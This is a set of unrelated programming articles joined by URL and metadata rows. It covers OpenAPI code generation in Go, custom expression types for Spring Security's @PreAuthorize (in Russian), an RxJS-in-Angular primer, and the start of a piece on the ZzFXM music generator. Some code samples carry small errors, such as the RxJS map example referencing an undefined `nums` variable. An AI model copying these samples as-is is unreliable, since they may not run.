Now, let's give it a try and see what we got from the generation. For the client side, we have `NewClientWithResponses` function that returns a ready-to-use client object. The generator also creates order object as `PutOrderIdJsonRequestBody` and enum values for `item` properties. You can notice that `price` and `item` expects pointers, as those fields are optional in our OpenAPI spec.
```
const server = "localhost:8080"
func main() {
client, err := spec.NewClientWithResponses(server)
if err != nil {
log.Fatal(err)
}
item := spec.OrderItemTeaTableGreen
price := 14
resp, err := client.PutOrderIdWithResponse(context.Background(), "234578", spec.PutOrderIdJSONRequestBody{
Item: &item, Price: &price,
})
if err != nil {
log.Fatal(err)
}
fmt.Println(resp.StatusCode())
}
```
In less than 15 lines of hand-written code, we got a full-fledged client of our API! The OpenAPI standard has a tremendous palette of tooling and the code be generated for a variety of languages.
And for the server side, we got interface `ServerInterface` with a single method `PutOrderId` to implement. Let's declare a type `server` that conforms to this interface. By default, the code is generated for router `echo`, which can be downloaded as `go get github.com/labstack/echo`.
```
type server struct {}
func (s server) PutOrderId(c echo.Context, id string) error {
var req spec.PutOrderIdJSONRequestBody
if err := c.Bind(&req); err != nil {
log.Fatal(err)
}
log.Printf("id: %v, req: %v", id, req)
return nil
}
```
Now all we need to do is to register this handler:
```
func main() {
e := echo.New()
spec.RegisterHandlers(e, server{})
e.Logger.Fatal(e.Start(address))
}
```
At this stage, we have a fully working client and server with a minimum amount of hand-written code. There is a ton of cool features we can add on top of that, for example, `echo` offers a middleware that will automatically validate the request payload and return detailed validation error. Overall, the usage of OpenAPI specification in combination with `oapi-codegen` generator and `echo` framework can radically increase the speed of web development by removing the necessity for hand-written boiler-plate code.
The specification and code can be found [here](https://github.com/ayzu/article-openapi-go). | https://habr.com/ru/post/571660/ | null | en | null |
# Прокачка @PreAuthorize в Spring Security произвольными типами и простым инспектируемым DSL
[Spring Security](http://projects.spring.io/spring-security/) — must-have компонент в Spring-приложениях, так как он отвечает за аутентификацию пользователя, а также за авторизацию тех или иных его действий в системе. Одним из методов авторизации в Spring Security является использование аннотации `@PreAuthorize`, в которой с помощью выражений можно наглядно описать правила, следуя которым модуль авторизации решает, разрешить ли проведение операции или запретить.
В моём REST-сервисе возникла необходимость предоставить точку доступа к описанию правил авторизации для всех методов контроллеров сервиса. Причём, по возможности, избежать раскрытия специфики именно [SpEL](http://docs.spring.io/spring/docs/current/spring-framework-reference/html/expressions.html)-выражений (т.е., вместо `permitAll` нужно что-то вроде `anybody`, а `principal` избегать вовсе как избыточное выражение), но возвращать свои выражения, с которыми уже можно делать что угодно.
Начало
------
Давайте представим небольшой сервис и правила доступа к нему.
* `IGreetingService.java` — описывает небольшой сервис с минимальным набором операций
```
public interface IGreetingService {
@Nonnull
String sayHelloTo(@Nonnull String name);
@Nonnull
String sayGoodByeTo(@Nonnull String name);
}
```
* `GreetingService.java` — собственно простейшая реализация сервиса, содержащая также правила доступа к методам с учётом аннотации `@PreAuthorize`
```
@Service
public final class GreetingService
implements IGreetingService {
@Override
@Nonnull
@PreAuthorize("@A.maySayHelloTo(principal, #name)")
public String sayHelloTo(
@P("name") @Nonnull final String name
) {
return "hello " + name;
}
@Nonnull
@Override
@PreAuthorize("@A.maySayGoodByeTo(principal, #name)")
public String sayGoodByeTo(
@P("name") @Nonnull final String name
) {
return "good bye" + name;
}
}
```
* `IAuthorizationComponent.java` — такой же простой интерфейс, содержащий несколько правил
```
public interface IAuthorizationComponent {
boolean maySayHelloTo(@Nonnull UserDetails principal, @Nonnull String name);
boolean maySayGoodByeTo(@Nonnull UserDetails principal, @Nonnull String name);
}
```
* `AuthorizationComponent.java` — реализация правил авторизации (вместо текущих `true` и `false` можно представить более сложные правила, учитывающие входные параметры, но об этом ниже)
```
@Component("A")
public final class AuthorizationComponent
implements IAuthorizationComponent {
@Override
public boolean maySayHelloTo(@Nonnull final UserDetails principal, @Nonnull final String name) {
return true;
}
@Override
public boolean maySayGoodByeTo(@Nonnull final UserDetails principal, @Nonnull final String name) {
return false;
}
}
```
От `boolean` к выражениям
-------------------------
Имея в наличии только результат логических выражений, нельзя получить описания самого правила. Нужно каким-то образом определить, какие правила отвечают за конкретное действие. Допустим, мы решаем использовать не `boolean`, а объект, описывающий правило на более высоком уровне. К такому объекту у нас было бы всего два требования:
* уметь полноценно влиять на работу авторизации, т.е. просто возвращать логическое значение о том, можно ли разрешить или запретить операцию;
* уметь превращаться в текстовые представления, которые легко читаются человеком (хотя можно и превращать такие выражения в другие, более машинно-читыемые представления, но это здесь пока излишне).
Исходя из требований, нам достаточно иметь в распоряжение что-то типа:
```
public interface IAuthorizationExpression {
boolean mayProceed();
@Nonnull
String toHumanReadableExpression();
}
```
И слегка изменить компонент авторизации:
```
public interface IAuthorizationComponent {
@Nonnull
IAuthorizationExpression maySayHelloTo(@Nonnull UserDetails principal, @Nonnull String name);
@Nonnull
IAuthorizationExpression maySayGoodByeTo(@Nonnull UserDetails principal, @Nonnull String name);
}
```
```
@Component("A")
public final class AuthorizationComponent
implements IAuthorizationComponent {
@Nonnull
@Override
public IAuthorizationExpression maySayHelloTo(@Nonnull final UserDetails principal, @Nonnull final String name) {
return simpleAuthorizationExpression(true);
}
@Nonnull
@Override
public IAuthorizationExpression maySayGoodByeTo(@Nonnull final UserDetails principal, @Nonnull final String name) {
return simpleAuthorizationExpression(true);
}
}
```
* `SimpleAuthorizationExpression.java` — простейшее выражение, зависящее от единственного логического значения
```
public final class SimpleAuthorizationExpression
implements IAuthorizationExpression {
private static final IAuthorizationExpression mayProceedExpression = new SimpleAuthorizationExpression(true);
private static final IAuthorizationExpression mayNotProceedExpression = new SimpleAuthorizationExpression(false);
private final boolean mayProceed;
private SimpleAuthorizationExpression(final boolean mayProceed) {
this.mayProceed = mayProceed;
}
public static IAuthorizationExpression simpleAuthorizationExpression(final boolean mayProceed) {
return mayProceed ? mayProceedExpression : mayNotProceedExpression;
}
public boolean mayProceed() {
return mayProceed;
}
@Nonnull
public String toHumanReadableExpression() {
return mayProceed ? "TRUE" : "FALSE";
}
}
```
К сожалению, в обычном режиме `@PreAuthorize` работает так, что его выражения могут возвращать только булевские значения. Поэтому при обращении к методам сервиса получится следующее исключение:
```
Exception in thread "main" java.lang.IllegalArgumentException: Failed to evaluate expression '@A.maySayHelloTo(principal, #name)'
at org.springframework.security.access.expression.ExpressionUtils.evaluateAsBoolean(ExpressionUtils.java:30)
at org.springframework.security.access.expression.method.ExpressionBasedPreInvocationAdvice.before(ExpressionBasedPreInvocationAdvice.java:59)
at org.springframework.security.access.prepost.PreInvocationAuthorizationAdviceVoter.vote(PreInvocationAuthorizationAdviceVoter.java:72)
at org.springframework.security.access.prepost.PreInvocationAuthorizationAdviceVoter.vote(PreInvocationAuthorizationAdviceVoter.java:40)
at org.springframework.security.access.vote.AffirmativeBased.decide(AffirmativeBased.java:63)
at org.springframework.security.access.intercept.AbstractSecurityInterceptor.beforeInvocation(AbstractSecurityInterceptor.java:233)
at org.springframework.security.access.intercept.aopalliance.MethodSecurityInterceptor.invoke(MethodSecurityInterceptor.java:65)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:179)
at org.springframework.aop.framework.JdkDynamicAopProxy.invoke(JdkDynamicAopProxy.java:213)
at com.sun.proxy.$Proxy38.sayHelloTo(Unknown Source)
at test.springfx.security.app.Application.lambda$main$0(Application.java:23)
at test.springfx.security.app.Application$$Lambda$7/2043106095.run(Unknown Source)
at test.springfx.security.fakes.FakeAuthentication.withFakeAuthentication(FakeAuthentication.java:32)
at test.springfx.security.app.Application.main(Application.java:23)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:497)
at com.intellij.rt.execution.application.AppMain.main(AppMain.java:144)
Caused by: org.springframework.expression.spel.SpelEvaluationException: EL1001E:(pos 0): Type conversion problem, cannot convert from @javax.annotation.Nonnull test.springfx.security.app.auth.IAuthorizationExpression$1 to java.lang.Boolean
at org.springframework.expression.spel.support.StandardTypeConverter.convertValue(StandardTypeConverter.java:78)
at org.springframework.expression.common.ExpressionUtils.convertTypedValue(ExpressionUtils.java:53)
at org.springframework.expression.spel.standard.SpelExpression.getValue(SpelExpression.java:301)
at org.springframework.security.access.expression.ExpressionUtils.evaluateAsBoolean(ExpressionUtils.java:26)
... 18 more
Caused by: org.springframework.core.convert.ConverterNotFoundException: No converter found capable of converting from type [@javax.annotation.Nonnull test.springfx.security.app.auth.IAuthorizationExpression$1] to type [java.lang.Boolean]
at org.springframework.core.convert.support.GenericConversionService.handleConverterNotFound(GenericConversionService.java:313)
at org.springframework.core.convert.support.GenericConversionService.convert(GenericConversionService.java:195)
at org.springframework.expression.spel.support.StandardTypeConverter.convertValue(StandardTypeConverter.java:74)
... 21 more
```
Настройка `@PreAuthorize`
-------------------------
В первую очередь для устранения проблемы с небулевыми значениями нужно настроить `GlobalMethodSecurityConfiguration`, потому как он позволяет настроить контекст вычисления выражений в `@PreAuthorize`. За это отвечает т.н. `TypeConverter`, к которому довольно просто добраться:
```
public abstract class CustomTypesGlobalMethodSecurityConfiguration
extends GlobalMethodSecurityConfiguration {
protected abstract ApplicationContext applicationContext();
protected abstract ConversionService conversionService();
@Override
protected MethodSecurityExpressionHandler createExpressionHandler() {
final ApplicationContext applicationContext = applicationContext();
final TypeConverter typeConverter = new StandardTypeConverter(conversionService());
final DefaultMethodSecurityExpressionHandler handler = new DefaultMethodSecurityExpressionHandler() {
@Override
public StandardEvaluationContext createEvaluationContextInternal(final Authentication authentication, final MethodInvocation methodInvocation) {
final StandardEvaluationContext decoratedStandardEvaluationContext = super.createEvaluationContextInternal(authentication, methodInvocation);
return new ForwardingStandardEvaluationContext() {
@Override
protected StandardEvaluationContext standardEvaluationContext() {
return decoratedStandardEvaluationContext;
}
@Override
public TypeConverter getTypeConverter() {
return typeConverter;
}
};
}
};
handler.setApplicationContext(applicationContext);
return handler;
}
}
```
Здесь есть несколько моментов. Во-первых, мы будем использовать стандартный `DefaultMethodSecurityExpressionHandler`, который сделает большую часть за нас, просто переопределив возвращаемый им контекст. Во-вторых, предок `DefaultMethodSecurityExpressionHandler`, а именно `AbstractSecurityExpressionHandler`, запрещает создание своего контекста, но мы можем создать т.н. внутренний контекст, в котором и переопределим `TypeConverter`. В-третьих, нам нужно написать forwarding-декоратор для `StandardEvaluationContext`, чтобы не сломать поведение оригинального контекста:
* `ForwardingStandardEvaluationContext.java` — forwarding-декоратор для `StandardEvaluationContext`
```
public abstract class ForwardingStandardEvaluationContext
extends StandardEvaluationContext {
protected abstract StandardEvaluationContext standardEvaluationContext();
// @formatter:off
@Override public void setRootObject(final Object rootObject, final TypeDescriptor typeDescriptor) { standardEvaluationContext().setRootObject(rootObject, typeDescriptor); }
@Override public void setRootObject(final Object rootObject) { standardEvaluationContext().setRootObject(rootObject); }
@Override public TypedValue getRootObject() { return standardEvaluationContext().getRootObject(); }
@Override public void addConstructorResolver(final ConstructorResolver resolver) { standardEvaluationContext().addConstructorResolver(resolver); }
@Override public boolean removeConstructorResolver(final ConstructorResolver resolver) { return standardEvaluationContext().removeConstructorResolver(resolver); }
@Override public void setConstructorResolvers(final List constructorResolvers) { standardEvaluationContext().setConstructorResolvers(constructorResolvers); }
@Override public List getConstructorResolvers() { return standardEvaluationContext().getConstructorResolvers(); }
@Override public void addMethodResolver(final MethodResolver resolver) { standardEvaluationContext().addMethodResolver(resolver); }
@Override public boolean removeMethodResolver(final MethodResolver methodResolver) { return standardEvaluationContext().removeMethodResolver(methodResolver); }
@Override public void setMethodResolvers(final List methodResolvers) { standardEvaluationContext().setMethodResolvers(methodResolvers); }
@Override public List getMethodResolvers() { return standardEvaluationContext().getMethodResolvers(); }
@Override public void setBeanResolver(final BeanResolver beanResolver) { standardEvaluationContext().setBeanResolver(beanResolver); }
@Override public BeanResolver getBeanResolver() { return standardEvaluationContext().getBeanResolver(); }
@Override public void addPropertyAccessor(final PropertyAccessor accessor) { standardEvaluationContext().addPropertyAccessor(accessor); }
@Override public boolean removePropertyAccessor(final PropertyAccessor accessor) { return standardEvaluationContext().removePropertyAccessor(accessor); }
@Override public void setPropertyAccessors(final List propertyAccessors) { standardEvaluationContext().setPropertyAccessors(propertyAccessors); }
@Override public List getPropertyAccessors() { return standardEvaluationContext().getPropertyAccessors(); }
@Override public void setTypeLocator(final TypeLocator typeLocator) { standardEvaluationContext().setTypeLocator(typeLocator); }
@Override public TypeLocator getTypeLocator() { return standardEvaluationContext().getTypeLocator(); }
@Override public void setTypeConverter(final TypeConverter typeConverter) { standardEvaluationContext().setTypeConverter(typeConverter); }
@Override public TypeConverter getTypeConverter() { return standardEvaluationContext().getTypeConverter(); }
@Override public void setTypeComparator(final TypeComparator typeComparator) { standardEvaluationContext().setTypeComparator(typeComparator); }
@Override public TypeComparator getTypeComparator() { return standardEvaluationContext().getTypeComparator(); }
@Override public void setOperatorOverloader(final OperatorOverloader operatorOverloader) { standardEvaluationContext().setOperatorOverloader(operatorOverloader); }
@Override public OperatorOverloader getOperatorOverloader() { return standardEvaluationContext().getOperatorOverloader(); }
@Override public void setVariable(final String name, final Object value) { standardEvaluationContext().setVariable(name, value); }
@Override public void setVariables(final Map variables) { standardEvaluationContext().setVariables(variables); }
@Override public void registerFunction(final String name, final Method method) { standardEvaluationContext().registerFunction(name, method); }
@Override public Object lookupVariable(final String name) { return standardEvaluationContext().lookupVariable(name); }
@Override public void registerMethodFilter(final Class type, final MethodFilter filter) throws IllegalStateException { standardEvaluationContext().registerMethodFilter(type, filter); }
// @formatter:on
}
```
Да, Java здесь не лучше выглядит, и было бы здорово, если бы Java умела [by](https://kotlinlang.org/docs/reference/delegation.html) как Kotlin, чтобы не нужно было писать так много. Или, например, [@Delegate](https://projectlombok.org/features/Delegate.html) из Lombok. Можно, конечно, было использовать и поле, а не абстрактный метод, но абстрактный метод мне кажется чуточку гибче (впрочем, я не знаю, умеют ли Kotlin и Lombok делегировать к методу, возвращающему декорируемый объект).
Два класса выше я бы отнёс с “библиотечному” слою, т.е. его можно использовать в нескольких приложениях отдельно и настраивать в каждом приложении под свои нужны. И вот уже в “слое приложения” теперь можно без проблем добавить свой конвертер из `IAuthorizationExpression` в `boolean`:
* `SecurityConfiguration.java` — здесь мы просто связываем контекст приложения и сервис преобразований
```
@Configuration
@EnableGlobalMethodSecurity(prePostEnabled = true, securedEnabled = true, jsr250Enabled = false)
public class SecurityConfiguration
extends CustomTypesGlobalMethodSecurityConfiguration {
private final ApplicationContext applicationContext;
private final ConversionService conversionService;
public SecurityConfiguration(
@Autowired final ApplicationContext applicationContext,
@Autowired final ConversionService conversionService
) {
this.applicationContext = applicationContext;
this.conversionService = conversionService;
}
@Override
protected ApplicationContext applicationContext() {
return applicationContext;
}
@Override
protected ConversionService conversionService() {
return conversionService;
}
}
```
* `ConversionConfiguration.java` — и, собственно, сама конфигурация сервиса, в котором просто добавляется ещё один конвертер к списку уже существующих
```
@Configuration
public class ConversionConfiguration {
@Bean
public ConversionService conversionService() {
final DefaultConversionService conversionService = new DefaultConversionService();
conversionService.addConverter(IAuthorizationExpression.class, Boolean.class, IAuthorizationExpression::mayProceed);
return conversionService;
}
}
```
Теперь `IAuthorizationExpression` работает как `boolean` и может участвовать в логических операциях напрямую.
Более сложные выражения
-----------------------
Поскольку у нас уже есть в наличии объект-выражение, мы можем расширить его базовый функционал и создать выражения, сложнее чем `SimpleAuthorizationExpression`. Это позволит нам комбинировать выражения любой сложности, при этом соблюдая требования, указанные выше.
Мне всегда нравились fluent-интерфейсы, методы которых можно объединять удобным образом. Например, [Mockito](http://mockito.org/) и [Hamcrest](http://hamcrest.org/) используют такой подход вовсю. И Java теперь тоже для базовых интерфейсов типа `Function`, `Supplier`, `Consumer`, `Comparator` и т.д. Java 8 привнесла в язык кучу хороших возможностей, и одну из них, а именно методы по умолчанию, можно использовать для расширения базового функционала выражений. Например, можно добавить в `IAuthorizationExpression` простой предикат AND:
```
default IAuthorizationExpression and(final IAuthorizationExpression r) {
return new IAuthorizationExpression() {
@Override
public boolean mayProceed() {
return IAuthorizationExpression.this.mayProceed() && r.mayProceed();
}
@Nonnull
@Override
public String toHumanReadableExpression() {
return new StringBuilder("(")
.append(IAuthorizationExpression.this.toHumanReadableExpression())
.append(" AND ")
.append(r.toHumanReadableExpression())
.append(')')
.toString();
}
};
}
```
Как видно, операция AND строится очень просто. В методе `mayProceed` можно просто получить результат композиции выражений с помощью `&&`, а в `toHumanReadableExpression` — сформировать строку именно для этого выражения. Теперь можно комбинировать выражение, используя операцию AND, например, так:
```
simpleAuthorizationExpression(true).and(simpleAuthorizationExpression(true))
```
И в тот же момент строковое представление для такого выражения будет:
```
(TRUE AND TRUE)
```
Весьма неплохо. Так же без проблем можно добавить поддержку операции OR или унарной операции NOT. Кроме того, можно создавать и более сложные выражения без тривиальных операций, поскольку `SimpleAuthorizationExpression` не имеет большого смысла. Например, выражение, определяющее, является ли пользователь root-ом:
```
public final class IsRootAuthorizationExpression
implements IAuthorizationExpression {
private final UserDetails userDetails;
private IsRootAuthorizationExpression(final UserDetails userDetails) {
this.userDetails = userDetails;
}
public static IAuthorizationExpression isRoot(final UserDetails userDetails) {
return new IsRootAuthorizationExpression(userDetails);
}
@Override
public boolean mayProceed() {
return Objects.equals(userDetails.getUsername(), "root");
}
@Nonnull
@Override
public String toHumanReadableExpression() {
return "isRoot";
}
}
```
Или является ли строка, представленная переменной name, запрещённой:
```
public final class IsNamePermittedAuthorizationExpression
implements IAuthorizationExpression {
private static final Collection bannedStrings = emptyList();
private final String name;
private IsNamePermittedAuthorizationExpression(final String name) {
this.name = name;
}
public static IAuthorizationExpression isNamePermitted(final String name) {
return new IsNamePermittedAuthorizationExpression(name);
}
@Override
public boolean mayProceed() {
return !bannedStrings.contains(name.toLowerCase());
}
@Nonnull
@Override
public String toHumanReadableExpression() {
return new StringBuilder()
.append("(name NOT IN (")
.append(bannedStrings.stream().collect(joining()))
.append("))")
.toString();
}
}
```
Теперь правила авторизации могут быть представлены иначе:
```
@Nonnull
@Override
public IAuthorizationExpression maySayHelloTo(@Nonnull final UserDetails principal, @Nonnull final String name) {
return isNamePermitted(name);
}
@Nonnull
@Override
public IAuthorizationExpression maySayGoodByeTo(@Nonnull final UserDetails principal, @Nonnull final String name) {
return isRoot(principal).and(isNamePermitted(name));
}
```
Код вполне читаем и прекрасно понятно, что именно делают эти выражения. А вот как выглядят сами строковые представления:
* `(name NOT IN ())`
* `(isRoot AND (name NOT IN ()))`
Аналогия на лицо, верно?
Преобразование `@PreAuthorize` в `IAuthorizationExpression` и строковое представление
-------------------------------------------------------------------------------------
Теперь осталось только получить эти выражения во время выполнения приложения. Допустим есть отдельная возможность получить список всех методов, которые нам нужны (там может быть много специфики, и она нас сейчас не очень интересует). Имея такой набор методов, остаётся просто “виртуально” выполнить выражения из `@PreAuthorize`, заменив недостающие переменные какимо-либо значениями. Например:
```
@Service
public final class DiscoverService
implements IDiscoverService {
private static final UserDetails userDetailsMock = (UserDetails) newProxyInstance(
DiscoverService.class.getClassLoader(),
new Class[]{ UserDetails.class },
(proxy, method, args) -> {
throw new AssertionError(method);
}
);
private static final Authentication authenticationMock = (Authentication) newProxyInstance(
DiscoverService.class.getClassLoader(),
new Class[]{ Authentication.class },
(proxy, method, args) -> {
switch ( method.getName() ) {
case "getPrincipal":
return userDetailsMock;
case "isAuthenticated":
return true;
default:
throw new AssertionError(method);
}
}
);
private final ApplicationContext applicationContext;
private final ConversionService conversionService;
public DiscoverService(
@Autowired final ApplicationContext applicationContext,
@Autowired final ConversionService conversionService
) {
this.applicationContext = applicationContext;
this.conversionService = conversionService;
}
@Override
@Nullable
public String toAuthorizationExpression(@Nonnull final T object, @Nonnull final Class extends T inspectType, @Nonnull final String methodName,
@Nonnull final Class... parameterTypes)
throws NoSuchMethodException {
final Method method = inspectType.getMethod(methodName, parameterTypes);
final DefaultMethodSecurityExpressionHandler expressionHandler = createMethodSecurityExpressionHandler();
final MethodInvocation invocation = createMethodInvocation(object, method);
final EvaluationContext evaluationContext = createEvaluationContext(method, expressionHandler, invocation);
final Object value = evaluate(method, evaluationContext);
return resolveAsString(value);
}
private DefaultMethodSecurityExpressionHandler createMethodSecurityExpressionHandler() {
final DefaultMethodSecurityExpressionHandler expressionHandler = new DefaultMethodSecurityExpressionHandler();
expressionHandler.setApplicationContext(applicationContext);
return expressionHandler;
}
private MethodInvocation createMethodInvocation(@Nonnull final T object, final Method method) {
final Parameter[] parameters = method.getParameters();
return new SimpleMethodInvocation(object, method, Stream.of(parameters).map(<...>).toArray(Object[]::new));
}
private EvaluationContext createEvaluationContext(final Method method, final SecurityExpressionHandler expressionHandler,
final MethodInvocation invocation) {
final EvaluationContext decoratedExpressionContext = expressionHandler.createEvaluationContext(authenticationMock, invocation);
final TypeConverter typeConverter = new StandardTypeConverter(conversionService);
return new ForwardingEvaluationContext() {
@Override
protected EvaluationContext evaluationContext() {
return decoratedExpressionContext;
}
@Override
public TypeConverter getTypeConverter() {
return typeConverter;
}
@Override
public Object lookupVariable(final String name) {
return <...>;
}
};
}
private static Object evaluate(final Method method, final EvaluationContext evaluationContext) {
final ExpressionParser parser = new SpelExpressionParser();
final PreAuthorize preAuthorizeAnnotation = method.getAnnotation(PreAuthorize.class);
final Expression expression = parser.parseExpression(preAuthorizeAnnotation.value());
return expression.getValue(evaluationContext, Object.class);
}
private static String resolveAsString(final Object value) {
if ( value instanceof IAuthorizationExpression ) {
return ((IAuthorizationExpression) value).toHumanReadableExpression();
}
return String.valueOf(value);
}
}
```
Этот код немного сложнее, но в действительности в нём нет ничего сложного. Трудности могут возникнуть разве с нахождением недостающих переменных в для выражений (например, `#name` из примеров выше). Вместо `<...>` нужно подставить свою реализацию для подстановки аргументов в параметры. На самом деле, здесь часто можно обойтись и просто `null`-ом, но в некоторых случаях такое решение не работает из-за понятных причин. И ещё одна не очень приятная особенность: нужно вручную ещё дополнительно создать `ForwardingEvaluationContext` за тем же принципом, что и `ForwardingStandardEvaluationContext` выше:
```
public abstract class ForwardingEvaluationContext
implements EvaluationContext {
protected abstract EvaluationContext evaluationContext();
// @formatter:off
@Override public TypedValue getRootObject() { return evaluationContext().getRootObject(); }
@Override public List getConstructorResolvers() { return evaluationContext().getConstructorResolvers(); }
@Override public List getMethodResolvers() { return evaluationContext().getMethodResolvers(); }
@Override public List getPropertyAccessors() { return evaluationContext().getPropertyAccessors(); }
@Override public TypeLocator getTypeLocator() { return evaluationContext().getTypeLocator(); }
@Override public TypeConverter getTypeConverter() { return evaluationContext().getTypeConverter(); }
@Override public TypeComparator getTypeComparator() { return evaluationContext().getTypeComparator(); }
@Override public OperatorOverloader getOperatorOverloader() { return evaluationContext().getOperatorOverloader(); }
@Override public BeanResolver getBeanResolver() { return evaluationContext().getBeanResolver(); }
@Override public void setVariable(final String name, final Object value) { evaluationContext().setVariable(name, value); }
@Override public Object lookupVariable(final String name) { return evaluationContext().lookupVariable(name); }
// @formatter:on
}
```
Вот и всё: мы добавили поддержку произвольных типов в `@PreAuthorize` в качестве результата вычисления выражения или в качестве операндов, а также извлекать удобные для прочтения человеком представления этих выражений.
Что осталось на заднем плане
----------------------------
На самом деле, как говорилось выше, в моём приложении правилами авторизации обвешаны методы в контроллерах, а не в сервисах. Поскольку я использую [Springmvc-router](http://resthub.org/springmvc-router/), получение списка методов не составляет для меня большого труда. Насколько мне известно, просто это сделать и стандартными средствами, что позволяет исследовать не только контроллеры, но и сервисы и вообще разные компоненты. Поэтому способ получения всех методов, проаннотированных `@PreAuthorize`, остаётся на личное усмотрение.
Я также не люблю открытые конструкторы и всегда им предпочитаю статические фабричные методы из-за возможности:
* скрыть реальный возвращаемый тип;
* иметь в наличии только один конструктор (который только присваивает параметры в поля);
* возвращать объекты из некоторого кеша, а не всегда создавать объекты.
“Effective Java” — замечательная книга. А наличие `final` и nullability-аннотаций — это дело привычки, и как бы мне хотелось считать — привычки хорошего тона.
И последнее. В `@PreAuthorize` я предпочитаю использовать просто вызовы методов авторизирующих компонентов вместо сложных выражений. Во-первых, это позволяет дать некоторое имя правилу авторизации, а также избежать в некоторых случаях строковых констант, которые наверняка захочется использовать (но лично я считаю, что не надо). Во-вторых, это позволяет собирать правила авторизации в определённые группы и соответствующе к ним обращаться. В-третьих, правила авторизации могут быть слишком длинными, что вряд ли упростит сопровождение таких выражений в `@PreAuthorize`. К тому же, компилятор скорее сам отловит имеющиеся ошибки, не оставляя их на время выполнения. Да и любимая IDE лучше раскрасит такие выражения. | https://habr.com/ru/post/307558/ | null | ru | null |
# Understanding & using RxJS in Angular
One of the main challenges in the world of web development is to achieve a seamless user experience. Many factors come into play when trying to achieve the goal of a smooth UX. The user interface, the load-time of webpages, and updating any data/input sent, are some prominent examples.
All web development frameworks offer tools that enable the developer to make the UX as smooth as possible. After all, it’s an important aspect of a website. In the case of the popular front-end framework Angular, such a tool is the RxJS library.
Through RxJS, Angular applications can employ the **reactive programming** and **functional programming** paradigms to ensure a smoothly working inside-out. This article acts as a quick guide to RxJS and how it is used in Angular applications. It will discuss some of its robust features and give you their flavor through code examples. Using RxJS to speed up and improve an Angular application’s UX is common practice and this article will show you why.
### What does RxJS do exactly?
In the everyday workings of a website, it handles different requests and events. Requests like inputting/outputting certain data or transforming some data, and events like responding to a mouse click or keyboard key press. If all of the requests and events are coming in one after another (synchronously), they are responded to in that order. However, few frameworks can respond quickly and reactively in the case of asynchronous requests and events.
RxJS is a JavaScript library of functions that allow to smoothly handle asynchronous events and requests. The name comes from the fact that it enables reactive programming in JavaScript. It allows for playing with and tracking time in your Angular application. The amount of time between responses or events can be fine-tuned as required through RxJS, letting the developer control the responsiveness of the application.
RxJS also packs a variety of operators and also features error-handling functionality. Errors are caught and addressed so that they don’t affect the flow of the data stream, from the producer to the consumer.
### How does RxJS work?
***Push & Pull Based Data Sources***
The first step to creating a pipeline in RxJS is wrapping the data source based on its nature and use. Primarily, there exists the producer of data and the consumer of data. In a **Pull** system, the consumer gets data from the producer whenever needed and the producer is unaware. In a
**Push** system, the producer pushes data onto any listening consumers, which then react to the received data.
Websites mostly face the scenario of push systems with multiple values coming in from the producer and the consumer (code at the back-end) processing it. RxJS accommodates this popular use case by making a data type called **observable** as its building block.
***Observables***
RxJS can achieve all of its wonderful features partly due to its relatively straightforward operating principles. It packages all the different kinds of events into a single type called the **observable.** Mouse clicks, keypresses, or HTTP requests are all same under the eyes of the observable. The concepts of production, consumption, and processing of data can be handled separately, thanks to observables.
Below is an example of creating an observable from a mouse event. The `subscription` is n observable that has *subscribed* to mouse movements. It will be listening for any mouse movement and after there is movement, it will print the coordinates of the cursor. If the cursor moves out of the window, the observable stops listening.
```
import { fromEvent } from 'rxjs';
const elem = document.getElementById('my-element')!;
const mouseMovements = fromEvent(elem, 'mousemove');
const subscription = mouseMovements.subscribe(ent => {
console.log(`Coords: ${ent.clientX} X ${ent.clientY}`);
if (ent.clientX < 40 && ent.clientY < 40) {
subscription.unsubscribe();
}
});
```
***Operators***
Except for implementation, RxJS also provides utility functions to interact and modify observables. The functions are called **operators** and they are configured to produce functions that take an observable emitted value, transform them, and produce a new observable. An example is the `map()` operator, given in the following code example.
```
import { of } from 'rxjs';
import { map } from 'rxjs/operators';
const numbers = of(1, 2, 3);
const squares = map((val: number) => val * val);
const squaredNumbers = squares(nums);
squaredNumbers .subscribe(x => console.log(x));
```
The great thing is that multiple operators can be piped together using the `pipe()` operator. Data can be formatted in a myriad of ways through the piping together of operators and then associated with an observable. These operators form the pipeline through which data passes when flowing from producer to consumer.
### Why should I use RxJS?
A developer may ponder over the question of going ahead and including RxJS in their Angular application or not. After all, there are other programming paradigms available that can be used to handle asynchronous requests and events. However, the fact that RxJS focuses specifically on asynchronous programming makes it a strong contender against the rest.
Elements like observables, operators, and subscriptions enable each request and event to be handled separately and simultaneously. RxJS offers explicit time control through JavaScript’s timers so that delays can be introduced wherever necessary. It is also possible to merge outputs of several observables into a single data stream and further merge strategies for combining streams.
RxJS also has a comprehensive error-handling system in place. There are many powerful operators available that can catch failed operations without breaking the data stream. Operators like `retry()`, `catch()`, and `finally()` can be used to build robust error-handling strategies.
### Ending remarks
As the internet grows, novel use cases and designs are required by websites along with scalability and smooth performance. The website of tomorrow will need to be ready to handle all different kinds of non-ideal scenarios. Especially catering to a large number of simultaneous requests and events.
To achieve the above, your Angular application will need RxJS if it expects a large number of visits and heavy simultaneous usage. Instead of keeping everyone waiting in line, RxJS can help to address all of them at once. With its straightforward syntax and robust pipeline, RxJS could be what your Angular application needs to be widely successful. | https://habr.com/ru/post/564314/ | null | en | null |
# Крошечный генератор мелодий на JS — как он устроен
Рассказываем об инструменте ZzFXM, который пригодится разработчикам инди-игр или веб-приложений, вынужденных оперировать сильно ограниченным объемом памяти.
Также поговорим об аналогах — rFXGen, wafxr.
[](https://habr.com/ru/company/audiomania/blog/516680/)
*Фото [chuttersnap](https://unsplash.com/photos/GNfWOetlK6g) / Unsplash*
Подробнее о проекте
-------------------
[ZzFXM](https://keithclark.github.io/ZzFXM/) представил программист и автор блога о разработке игр Killed By a Pixel — Фрэнк Форс (Frank Force). В своих материалах он уделяет особое внимание вопросам экономии памяти. Однажды он написал [симулятор пианино](https://frankforce.com/1keys-how-i-made-a-keyboard-in-only-1kb-of-javascript/) на JavaScript, занимающий всего один килобайт.
Генератор мелодий продолжает эту идею — Фрэнк разработал его специально, чтобы генерировать музыку для ультра-маленьких программ. Такие проекты реализуют в рамках открытых соревнований [js13k Games](https://js13kgames.com/), участники которых пишут игры на HTML5 и JavaScript, используя десятки Кбайт памяти.
